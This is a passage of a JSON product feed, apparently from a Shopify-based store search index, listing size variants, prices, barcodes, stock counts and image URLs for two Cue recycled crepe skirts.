06\u0026quot;,\u0026quot;price\u0026quot;:\u0026quot;239.00\u0026quot;,\u0026quot;position\u0026quot;:1,\u0026quot;inventory_policy\u0026quot;:\u0026quot;deny\u0026quot;,\u0026quot;compare_at_price\u0026quot;:null,\u0026quot;created_at\u0026quot;:\u0026quot;2025-11-20T08:30:52Z\u0026quot;,\u0026quot;updated_at\u0026quot;:\u0026quot;2026-01-13T22:38:21Z\u0026quot;,\u0026quot;taxable\u0026quot;:true,\u0026quot;barcode\u0026quot;:\u0026quot;9345793548461\u0026quot;,\u0026quot;fulfillment_service\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;requires_shipping\u0026quot;:true,\u0026quot;weight\u0026quot;:0.375,\u0026quot;weight_unit\u0026quot;:\u0026quot;KILOGRAMS\u0026quot;,\u0026quot;inventory_item_id\u0026quot;:\u0026quot;53740432654645\u0026quot;,\u0026quot;inventory_quantity\u0026quot;:29,\u0026quot;tax_code\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;tracked\u0026quot;:true,\u0026quot;inventory_locations_count\u0026quot;:null,\u0026quot;selected_options\u0026quot;:[{\u0026quot;name\u0026quot;:\u0026quot;Colour\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;Black\u0026quot;},{\u0026quot;name\u0026quot;:\u0026quot;Size\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;06\u0026quot;}],\u0026quot;inventory_management\u0026quot;:\u0026quot;shopify\u0026quot;,\u0026quot;image\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_2.jpg?v=1764195041\u0026quot;,\u0026quot;image_id\u0026quot;:\u0026quot;63183346598197\u0026quot;,\u0026quot;image_alt\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option1\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option2\u0026quot;:\u0026quot;06\u0026quot;},{\u0026quot;product_id\u0026quot;:\u0026quot;10314764943669\u0026quot;,\u0026quot;id\u0026quot;:\u0026quot;51662979170613\u0026quot;,\u0026quot;admin_graphql_api_id\u0026quot;:\u0026quot;gid://shopify/ProductVariant/51662979170613\u0026quot;,\u0026quot;legacyResourceId\u0026quot;:\u0026quot;51662979170613\u0026quot;,\u0026quot;sku\u0026quot;:\u0026quot;S11429S25  Black 08\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;Black / 08\u0026quot;,\u0026quot;display_name\u0026quot;:\u0026quot;Recycled Crepe Pencil Skirt - Black / 08\u0026quot;,\u0026quot;price\u0026quot;:\u0026quot;239.00\u0026quot;,\u0026quot;position\u0026quot;:2,\u0026quot;inventory_policy\u0026quot;:\u0026quot;deny\u0026quot;,\u0026quot;compare_at_price\u0026quot;:null,\u0026quot;created_at\u0026quot;:\u0026quot;2025-11-20T08:30:52Z\u0026quot;,\u0026quot;updated_at\u0026quot;:\u0026quot;2026-01-15T23:55:53Z\u0026quot;,\u0026quot;taxable\u0026quot;:true,\u0026quot;barcode\u0026quot;:\u0026quot;9345793548478\u0026quot;,\u0026quot;fulfillment_service\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;requires_shipping\u0026quot;:true,\u0026quot;weight\u0026quot;:0.375,\u0026quot;weight_unit\u0026quot;:\u0026quot;KILOGRAMS\u0026quot;,\u0026quot;inventory_item_id\u0026quot;:\u0026quot;53740432687413\u0026quot;,\u0026quot;inventory_quantity\u0026quot;:61,\u0026quot;tax_code\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;tracked\u0026quot;:true,\u0026quot;inventory_locations_count\u0026quot;:null,\u0026quot;selected_options\u0026quot;:[{\u0026quot;name\u0026quot;:\u0026quot;Colour\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;Black\u0026quot;},{\u0026quot;name\u0026quot;:\u0026quot;Size\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;08\u0026quot;}],\u0026quot;inventory_management\u0026quot;:\u0026quot;shopify\u0026quot;,\u0026quot;image\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_2.jpg?v=1764195041\u0026quot;,\u0026quot;image_id\u0026quot;:\u0026quot;63183346598197\u0026quot;,\u0026quot;image_alt\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option1\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option2\u0026quot;:\u0026quot;08\u0026quot;},{\u0026quot;product_id\u0026quot;:\u0026quot;10314764943669\u0026quot;,\u0026quot;id\u0026quot;:\u0026quot;51662979203381\u0026quot;,\u0026quot;admin_graphql_api_id\u0026quot;:\u0026quot;gid://shopify/ProductVariant/51662979203381\u0026quot;,\u0026quot;legacyResourceId\u0026quot;:\u0026quot;51662979203381\u0026quot;,\u0026quot;sku\u0026quot;:\u0026quot;S11429S25  Black 10\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;Black / 10\u0026quot;,\u0026quot;display_name\u0026quot;:\u0026quot;Recycled Crepe Pencil Skirt - Black / 10\u0026quot;,\u0026quot;price\u0026quot;:\u0026quot;239.00\u0026quot;,\u0026quot;position\u0026quot;:3,\u0026quot;inventory_policy\u0026quot;:\u0026quot;deny\u0026quot;,\u0026quot;compare_at_price\u0026quot;:null,\u0026quot;created_at\u0026quot;:\u0026quot;2025-11-20T08:30:52Z\u0026quot;,\u0026quot;updated_at\u0026quot;:\u0026quot;2026-01-14T02:55:52Z\u0026quot;,\u0026quot;taxable\u0026quot;:true,\u0026quot;barcode\u0026quot;:\u0026quot;9345793548485\u0026quot;,\u0026quot;fulfillment_service\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;requires_shipping\u0026quot;:true,\u0026quot;weight\u0026quot;:0.375,\u0026quot;weight_unit\u0026quot;:\u0026quot;KILOGRAMS\u0026quot;,\u0026quot;inventory_item_id\u0026quot;:\u0026quot;53740432720181\u0026quot;,\u0026quot;inventory_quantity\u0026quot;:86,\u0026quot;tax_code\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;tracked\u0026quot;:true,\u0026quot;inventory_locations_count\u0026quot;:null,\u0026quot;selected_options\u0026quot;:[{\u0026quot;name\u0026quot;:\u0026quot;Colour\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;Black\u0026quot;},{\u0026quot;name\u0026quot;:\u0026quot;Size\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;10\u0026quot;}],\u0026quot;inventory_management\u0026quot;:\u0026quot;shopify\u0026quot;,\u0026quot;image\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_2.jpg?v=1764195041\u0026quot;,\u0026quot;image_id\u0026quot;:\u0026quot;63183346598197\u0026quot;,\u0026quot;image_alt\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option1\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option2\u0026quot;:\u0026quot;10\u0026quot;},{\u0026quot;product_id\u0026quot;:\u0026quot;10314764943669\u0026quot;,\u0026quot;id\u0026quot;:\u0026quot;51662979236149\u0026quot;,\u0026quot;admin_graphql_api_id\u0026quot;:\u0026quot;gid://shopify/ProductVariant/51662979236149\u0026quot;,\u0026quot;legacyResourceId\u0026quot;:\u0026quot;51662979236149\u0026quot;,\u0026quot;sku\u0026quot;:\u0026quot;S11429S25  Black 12\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;Black / 12\u0026quot;,\u0026quot;display_name\u0026quot;:\u0026quot;Recycled Crepe Pencil Skirt - Black / 12\u0026quot;,\u0026quot;price\u0026quot;:\u0026quot;239.00\u0026quot;,\u0026quot;position\u0026quot;:4,\u0026quot;inventory_policy\u0026quot;:\u0026quot;deny\u0026quot;,\u0026quot;compare_at_price\u0026quot;:null,\u0026quot;created_at\u0026quot;:\u0026quot;2025-11-20T08:30:52Z\u0026quot;,\u0026quot;updated_at\u0026quot;:\u0026quot;2026-01-15T05:46:07Z\u0026quot;,\u0026quot;taxable\u0026quot;:true,\u0026quot;barcode\u0026quot;:\u0026quot;9345793548492\u0026quot;,\u0026quot;fulfillment_service\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;requires_shipping\u0026quot;:true,\u0026quot;weight\u0026quot;:0.375,\u0026quot;weight_unit\u0026quot;:\u0026quot;KILOGRAMS\u0026quot;,\u0026quot;inventory_item_id\u0026quot;:\u0026quot;53740432752949\u0026quot;,\u0026quot;inventory_quantity\u0026quot;:49,\u0026quot;tax_code\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;tracked\u0026quot;:true,\u0026quot;inventory_locations_count\u0026quot;:null,\u0026quot;selected_options\u0026quot;:[{\u0026quot;name\u0026quot;:\u0026quot;Colour\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;Black\u0026quot;},{\u0026quot;name\u0026quot;:\u0026quot;Size\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;12\u0026quot;}],\u0026quot;inventory_management\u0026quot;:\u0026quot;shopify\u0026quot;,\u0026quot;image\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_2.jpg?v=1764195041\u0026quot;,\u0026quot;image_id\u0026quot;:\u0026quot;63183346598197\u0026quot;,\u0026quot;image_alt\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option1\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option2\u0026quot;:\u0026quot;12\u0026quot;},{\u0026quot;product_id\u0026quot;:\u0026quot;10314764943669\u0026quot;,\u0026quot;id\u0026quot;:\u0026quot;51662979268917\u0026quot;,\u0026quot;admin_graphql_api_id\u0026quot;:\u0026quot;gid://shopify/ProductVariant/51662979268917\u0026quot;,\u0026quot;legacyResourceId\u0026quot;:\u0026quot;51662979268917\u0026quot;,\u0026quot;sku\u0026quot;:\u0026quot;S11429S25  Black 14\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;Black / 14\u0026quot;,\u0026quot;display_name\u0026quot;:\u0026quot;Recycled Crepe Pencil Skirt - Black / 14\u0026quot;,\u0026quot;price\u0026quot;:\u0026quot;239.00\u0026quot;,\u0026quot;position\u0026quot;:5,\u0026quot;inventory_policy\u0026quot;:\u0026quot;deny\u0026quot;,\u0026quot;compare_at_price\u0026quot;:null,\u0026quot;created_at\u0026quot;:\u0026quot;2025-11-20T08:30:52Z\u0026quot;,\u0026quot;updated_at\u0026quot;:\u0026quot;2026-01-15T04:55:46Z\u0026quot;,\u0026quot;taxable\u0026quot;:true,\u0026quot;barcode\u0026quot;:\u0026quot;9345793548508\u0026quot;,\u0026quot;fulfillment_service\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;requires_shipping\u0026quot;:true,\u0026quot;weight\u0026quot;:0.375,\u0026quot;weight_unit\u0026quot;:\u0026quot;KILOGRAMS\u0026quot;,\u0026quot;inventory_item_id\u0026quot;:\u0026quot;53740432785717\u0026quot;,\u0026quot;inventory_quantity\u0026quot;:23,\u0026quot;tax_code\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;tracked\u0026quot;:true,\u0026quot;inventory_locations_count\u0026quot;:null,\u0026quot;selected_options\u0026quot;:[{\u0026quot;name\u0026quot;:\u0026quot;Colour\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;Black\u0026quot;},{\u0026quot;name\u0026quot;:\u0026quot;Size\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;14\u0026quot;}],\u0026quot;inventory_management\u0026quot;:\u0026quot;shopify\u0026quot;,\u0026quot;image\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_2.jpg?v=1764195041\u0026quot;,\u0026quot;image_id\u0026quot;:\u0026quot;63183346598197\u0026quot;,\u0026quot;image_alt\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option1\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option2\u0026quot;:\u0026quot;14\u0026quot;},{\u0026quot;product_id\u0026quot;:\u0026quot;10314764943669\u0026quot;,\u0026quot;id\u0026quot;:\u0026quot;51662979301685\u0026quot;,\u0026quot;admin_graphql_api_id\u0026quot;:\u0026quot;gid://shopify/ProductVariant/51662979301685\u0026quot;,\u0026quot;legacyResourceId\u0026quot;:\u0026quot;51662979301685\u0026quot;,\u0026quot;sku\u0026quot;:\u0026quot;S11429S25  Black 16\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;Black / 16\u0026quot;,\u0026quot;display_name\u0026quot;:\u0026quot;Recycled Crepe Pencil Skirt - Black / 16\u0026quot;,\u0026quot;price\u0026quot;:\u0026quot;239.00\u0026quot;,\u0026quot;position\u0026quot;:6,\u0026quot;inventory_policy\u0026quot;:\u0026quot;deny\u0026quot;,\u0026quot;compare_at_price\u0026quot;:null,\u0026quot;created_at\u0026quot;:\u0026quot;2025-11-20T08:30:52Z\u0026quot;,\u0026quot;updated_at\u0026quot;:\u0026quot;2026-01-16T01:16:16Z\u0026quot;,\u0026quot;taxable\u0026quot;:true,\u0026quot;barcode\u0026quot;:\u0026quot;9345793548515\u0026quot;,\u0026quot;fulfillment_service\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;requires_shipping\u0026quot;:true,\u0026quot;weight\u0026quot;:0.375,\u0026quot;weight_unit\u0026quot;:\u0026quot;KILOGRAMS\u0026quot;,\u0026quot;inventory_item_id\u0026quot;:\u0026quot;53740432818485\u0026quot;,\u0026quot;inventory_quantity\u0026quot;:11,\u0026quot;tax_code\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;tracked\u0026quot;:true,\u0026quot;inventory_locations_count\u0026quot;:null,\u0026quot;selected_options\u0026quot;:[{\u0026quot;name\u0026quot;:\u0026quot;Colour\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;Black\u0026quot;},{\u0026quot;name\u0026quot;:\u0026quot;Size\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;16\u0026quot;}],\u0026quot;inventory_management\u0026quot;:\u0026quot;shopify\u0026quot;,\u0026quot;image\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11429_W25_990_2.jpg?v=1764195041\u0026quot;,\u0026quot;image_id\u0026quot;:\u0026quot;63183346598197\u0026quot;,\u0026quot;image_alt\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option1\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option2\u0026quot;:\u0026quot;16\u0026quot;}]"},{"brand":"Cue","handle":"recycled-crepe-a-line-skirt-s11430s25-black","id":"38ddeeaad7ca6aa85cb9d38c7a6fedb6","image":"https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_-4.jpg?v=1764130463","imageUrl":"https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_-4_600x600.jpg?v=1764130463","images":["https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_-4.jpg?v=1764130463","https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_1.jpg?v=1764130467","https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_4.jpg?v=1764194738","https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_3.jpg?v=1764194738"],"images_alt":["Black","Black","Black","Black"],"intellisuggestData":"eJxKyTbMrjRgYGAINjQ0MTYINjJVUHDKSUzOVjAwYzBkMGIwYLBkSC_KTAEEAAD__8UYCTA","intellisuggestSignature":"59d8e63abc28384d5c01d4f54f91ae65e3c0b74d30555b4446937422ec4e9bd3","mfield_display_swatches":"{\u0026quot;Black\u0026quot;:\u0026quot;https://shopifyimagesforcue.blob.core.windows.net/swatches/S11430_W25_990_5.jpg\u0026quot;}","mfield_info_colour_group_mapping":"{\u0026quot; Black\u0026quot;:\u0026quot;Black\u0026quot;}","mfield_info_size_guide":"{\u0026quot;style\u0026quot;:\u0026quot;S11430S25\u0026quot;,\u0026quot;department\u0026quot;:1,\u0026quot;sizeNames\u0026quot;:[\u0026quot;06\u0026quot;,\u0026quot;08\u0026quot;,\u0026quot;10\u0026quot;,\u0026quot;12\u0026quot;,\u0026quot;14\u0026quot;,\u0026quot;16\u0026quot;],\u0026quot;lines\u0026quot;:[{\u0026quot;Name\u0026quot;:\u0026quot;WAIST\u0026quot;,\u0026quot;Values\u0026quot;:[68.0,73.0,78.0,83.0,88.0,93.0]},{\u0026quot;Name\u0026quot;:\u0026quot;HIP\u0026quot;,\u0026quot;Values\u0026quot;:[92.0,97.0,102.0,107.0,112.0,117.0]},{\u0026quot;Name\u0026quot;:\u0026quot;LENGTH\u0026quot;,\u0026quot;Values\u0026quot;:[43.0,43.0,43.0,43.0,43.0,43.0]}]}","mfield_info_style":"A-line mini","msrp":"0","name":"Recycled Crepe A-Line Skirt","options":"[{\u0026quot;id\u0026quot;:\u0026quot;gid://shopify/ProductOption/12834628174133\u0026quot;,\u0026quot;name\u0026quot;:\u0026quot;Colour\u0026quot;,\u0026quot;position\u0026quot;:1,\u0026quot;values\u0026quot;:[\u0026quot;Black\u0026quot;]},{\u0026quot;id\u0026quot;:\u0026quot;gid://shopify/ProductOption/12834628206901\u0026quot;,\u0026quot;name\u0026quot;:\u0026quot;Size\u0026quot;,\u0026quot;position\u0026quot;:2,\u0026quot;values\u0026quot;:[\u0026quot;06\u0026quot;,\u0026quot;08\u0026quot;,\u0026quot;10\u0026quot;,\u0026quot;12\u0026quot;,\u0026quot;14\u0026quot;,\u0026quot;16\u0026quot;]}]","price":"209","product_type_unigram":"skirt","sku":"S11430S25  Black 06","ss_available":"1","ss_colour_group":["Black"],"ss_has_image":"1","ss_id":"51662979694901","ss_instock_pct":"100","ss_is_published":"1","ss_sku_link":"S11430S25","tags":["badge_9:New","Colour: Black","Department:Skirts","Infinity-SKU:S11430S25  Black","new-arrival","Season:S25","Style:S11430"],"thumbnailImageUrl":"https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_-4_600x600.jpg?v=1764130463","uid":"10314765107509","url":"/products/recycled-crepe-a-line-skirt-s11430s25-black","variant_colour":["Black"],"variant_id":["51662979694901","51662979727669","51662979760437","51662979793205","51662979825973","51662979858741"],"variant_images_json":"[{\u0026quot;colour\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;size\u0026quot;:\u0026quot;06\u0026quot;,\u0026quot;img\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_-4.jpg?v=1764130463\u0026quot;},{\u0026quot;colour\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;size\u0026quot;:\u0026quot;08\u0026quot;,\u0026quot;img\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_-4.jpg?v=1764130463\u0026quot;},{\u0026quot;colour\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;size\u0026quot;:\u0026quot;10\u0026quot;,\u0026quot;img\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_-4.jpg?v=1764130463\u0026quot;},{\u0026quot;colour\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;size\u0026quot;:\u0026quot;12\u0026quot;,\u0026quot;img\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_-4.jpg?v=1764130463\u0026quot;},{\u0026quot;colour\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;size\u0026quot;:\u0026quot;14\u0026quot;,\u0026quot;img\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_-4.jpg?v=1764130463\u0026quot;},{\u0026quot;colour\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;size\u0026quot;:\u0026quot;16\u0026quot;,\u0026quot;img\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_-4.jpg?v=1764130463\u0026quot;}]","variant_price":"209.00","variant_size":["06","08","10","12","14","16"],"variants":"[{\u0026quot;product_id\u0026quot;:\u0026quot;10314765107509\u0026quot;,\u0026quot;id\u0026quot;:\u0026quot;51662979694901\u0026quot;,\u0026quot;admin_graphql_api_id\u0026quot;:\u0026quot;gid://shopify/ProductVariant/51662979694901\u0026quot;,\u0026quot;legacyResourceId\u0026quot;:\u0026quot;51662979694901\u0026quot;,\u0026quot;sku\u0026quot;:\u0026quot;S11430S25  Black 06\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;Black / 06\u0026quot;,\u0026quot;display_name\u0026quot;:\u0026quot;Recycled Crepe A-Line Skirt - Black / 06\u0026quot;,\u0026quot;price\u0026quot;:\u0026quot;209.00\u0026quot;,\u0026quot;position\u0026quot;:1,\u0026quot;inventory_policy\u0026quot;:\u0026quot;deny\u0026quot;,\u0026quot;compare_at_price\u0026quot;:null,\u0026quot;created_at\u0026quot;:\u0026quot;2025-11-20T08:30:56Z\u0026quot;,\u0026quot;updated_at\u0026quot;:\u0026quot;2026-01-15T01:05:00Z\u0026quot;,\u0026quot;taxable\u0026quot;:true,\u0026quot;barcode\u0026quot;:\u0026quot;9345793548539\u0026quot;,\u0026quot;fulfillment_service\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;requires_shipping\u0026quot;:true,\u0026quot;weight\u0026quot;:0.375,\u0026quot;weight_unit\u0026quot;:\u0026quot;KILOGRAMS\u0026quot;,\u0026quot;inventory_item_id\u0026quot;:\u0026quot;53740433211701\u0026quot;,\u0026quot;inventory_quantity\u0026quot;:22,\u0026quot;tax_code\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;tracked\u0026quot;:true,\u0026quot;inventory_locations_count\u0026quot;:null,\u0026quot;selected_options\u0026quot;:[{\u0026quot;name\u0026quot;:\u0026quot;Colour\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;Black\u0026quot;},{\u0026quot;name\u0026quot;:\u0026quot;Size\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;06\u0026quot;}],\u0026quot;inventory_management\u0026quot;:\u0026quot;shopify\u0026quot;,\u0026quot;image\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_-4.jpg?v=1764130463\u0026quot;,\u0026quot;image_id\u0026quot;:\u0026quot;63183346893109\u0026quot;,\u0026quot;image_alt\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option1\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option2\u0026quot;:\u0026quot;06\u0026quot;},{\u0026quot;product_id\u0026quot;:\u0026quot;10314765107509\u0026quot;,\u0026quot;id\u0026quot;:\u0026quot;51662979727669\u0026quot;,\u0026quot;admin_graphql_api_id\u0026quot;:\u0026quot;gid://shopify/ProductVariant/51662979727669\u0026quot;,\u0026quot;legacyResourceId\u0026quot;:\u0026quot;51662979727669\u0026quot;,\u0026quot;sku\u0026quot;:\u0026quot;S11430S25  Black 08\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;Black / 08\u0026quot;,\u0026quot;display_name\u0026quot;:\u0026quot;Recycled Crepe A-Line Skirt - Black / 08\u0026quot;,\u0026quot;price\u0026quot;:\u0026quot;209.00\u0026quot;,\u0026quot;position\u0026quot;:2,\u0026quot;inventory_policy\u0026quot;:\u0026quot;deny\u0026quot;,\u0026quot;compare_at_price\u0026quot;:null,\u0026quot;created_at\u0026quot;:\u0026quot;2025-11-20T08:30:56Z\u0026quot;,\u0026quot;updated_at\u0026quot;:\u0026quot;2026-01-16T01:38:23Z\u0026quot;,\u0026quot;taxable\u0026quot;:true,\u0026quot;barcode\u0026quot;:\u0026quot;9345793548546\u0026quot;,\u0026quot;fulfillment_service\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;requires_shipping\u0026quot;:true,\u0026quot;weight\u0026quot;:0.375,\u0026quot;weight_unit\u0026quot;:\u0026quot;KILOGRAMS\u0026quot;,\u0026quot;inventory_item_id\u0026quot;:\u0026quot;53740433244469\u0026quot;,\u0026quot;inventory_quantity\u0026quot;:11,\u0026quot;tax_code\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;tracked\u0026quot;:true,\u0026quot;inventory_locations_count\u0026quot;:null,\u0026quot;selected_options\u0026quot;:[{\u0026quot;name\u0026quot;:\u0026quot;Colour\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;Black\u0026quot;},{\u0026quot;name\u0026quot;:\u0026quot;Size\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;08\u0026quot;}],\u0026quot;inventory_management\u0026quot;:\u0026quot;shopify\u0026quot;,\u0026quot;image\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_-4.jpg?v=1764130463\u0026quot;,\u0026quot;image_id\u0026quot;:\u0026quot;63183346893109\u0026quot;,\u0026quot;image_alt\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option1\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option2\u0026quot;:\u0026quot;08\u0026quot;},{\u0026quot;product_id\u0026quot;:\u0026quot;10314765107509\u0026quot;,\u0026quot;id\u0026quot;:\u0026quot;51662979760437\u0026quot;,\u0026quot;admin_graphql_api_id\u0026quot;:\u0026quot;gid://shopify/ProductVariant/51662979760437\u0026quot;,\u0026quot;legacyResourceId\u0026quot;:\u0026quot;51662979760437\u0026quot;,\u0026quot;sku\u0026quot;:\u0026quot;S11430S25  Black 10\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;Black / 10\u0026quot;,\u0026quot;display_name\u0026quot;:\u0026quot;Recycled Crepe A-Line Skirt - Black / 10\u0026quot;,\u0026quot;price\u0026quot;:\u0026quot;209.00\u0026quot;,\u0026quot;position\u0026quot;:3,\u0026quot;inventory_policy\u0026quot;:\u0026quot;deny\u0026quot;,\u0026quot;compare_at_price\u0026quot;:null,\u0026quot;created_at\u0026quot;:\u0026quot;2025-11-20T08:30:56Z\u0026quot;,\u0026quot;updated_at\u0026quot;:\u0026quot;2026-01-14T02:01:59Z\u0026quot;,\u0026quot;taxable\u0026quot;:true,\u0026quot;barcode\u0026quot;:\u0026quot;9345793548553\u0026quot;,\u0026quot;fulfillment_service\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;requires_shipping\u0026quot;:true,\u0026quot;weight\u0026quot;:0.375,\u0026quot;weight_unit\u0026quot;:\u0026quot;KILOGRAMS\u0026quot;,\u0026quot;inventory_item_id\u0026quot;:\u0026quot;53740433277237\u0026quot;,\u0026quot;inventory_quantity\u0026quot;:15,\u0026quot;tax_code\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;tracked\u0026quot;:true,\u0026quot;inventory_locations_count\u0026quot;:null,\u0026quot;selected_options\u0026quot;:[{\u0026quot;name\u0026quot;:\u0026quot;Colour\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;Black\u0026quot;},{\u0026quot;name\u0026quot;:\u0026quot;Size\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;10\u0026quot;}],\u0026quot;inventory_management\u0026quot;:\u0026quot;shopify\u0026quot;,\u0026quot;image\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_-4.jpg?v=1764130463\u0026quot;,\u0026quot;image_id\u0026quot;:\u0026quot;63183346893109\u0026quot;,\u0026quot;image_alt\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option1\u0026quot;:\u0026quot;Black\u0026quot;,\u0026quot;option2\u0026quot;:\u0026quot;10\u0026quot;},{\u0026quot;product_id\u0026quot;:\u0026quot;10314765107509\u0026quot;,\u0026quot;id\u0026quot;:\u0026quot;51662979793205\u0026quot;,\u0026quot;admin_graphql_api_id\u0026quot;:\u0026quot;gid://shopify/ProductVariant/51662979793205\u0026quot;,\u0026quot;legacyResourceId\u0026quot;:\u0026quot;51662979793205\u0026quot;,\u0026quot;sku\u0026quot;:\u0026quot;S11430S25  Black 12\u0026quot;,\u0026quot;title\u0026quot;:\u0026quot;Black / 12\u0026quot;,\u0026quot;display_name\u0026quot;:\u0026quot;Recycled Crepe A-Line Skirt - Black / 12\u0026quot;,\u0026quot;price\u0026quot;:\u0026quot;209.00\u0026quot;,\u0026quot;position\u0026quot;:4,\u0026quot;inventory_policy\u0026quot;:\u0026quot;deny\u0026quot;,\u0026quot;compare_at_price\u0026quot;:null,\u0026quot;created_at\u0026quot;:\u0026quot;2025-11-20T08:30:57Z\u0026quot;,\u0026quot;updated_at\u0026quot;:\u0026quot;2026-01-12T23:22:16Z\u0026quot;,\u0026quot;taxable\u0026quot;:true,\u0026quot;barcode\u0026quot;:\u0026quot;9345793548560\u0026quot;,\u0026quot;fulfillment_service\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;requires_shipping\u0026quot;:true,\u0026quot;weight\u0026quot;:0.375,\u0026quot;weight_unit\u0026quot;:\u0026quot;KILOGRAMS\u0026quot;,\u0026quot;inventory_item_id\u0026quot;:\u0026quot;53740433310005\u0026quot;,\u0026quot;inventory_quantity\u0026quot;:14,\u0026quot;tax_code\u0026quot;:\u0026quot;\u0026quot;,\u0026quot;tracked\u0026quot;:true,\u0026quot;inventory_locations_count\u0026quot;:null,\u0026quot;selected_options\u0026quot;:[{\u0026quot;name\u0026quot;:\u0026quot;Colour\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;Black\u0026quot;},{\u0026quot;name\u0026quot;:\u0026quot;Size\u0026quot;,\u0026quot;value\u0026quot;:\u0026quot;12\u0026quot;}],\u0026quot;inventory_management\u0026quot;:\u0026quot;shopify\u0026quot;,\u0026quot;image\u0026quot;:\u0026quot;https://cdn.shopify.com/s/files/1/0853/5333/3045/files/S11430_W25_990_-4.jpg?v=1764130463\u0026quot;,\u0026quot;image_id\u0026quot;:\u0026quot;631